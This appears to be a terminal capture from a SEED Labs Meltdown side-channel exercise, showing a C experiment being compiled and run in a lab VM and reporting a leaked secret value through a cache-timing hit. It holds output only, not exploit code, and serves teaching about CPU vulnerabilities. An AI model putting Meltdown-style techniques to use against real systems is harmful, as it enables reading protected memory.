 /bin/bash
En
10:57 AM
/bin/bash 168x26
[10/15/24]seed@VM:~/.../Labsetup$ gcc -march=native MeltdownExperiment.c
[10/15/24]seed@VM:~/.../Labsetup$ a.out
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[10/15/24]seed@VM:~/.../Labsetup$
/bin/bash 168x14
[10/15/24]seed@VM:~/.../Labsetup$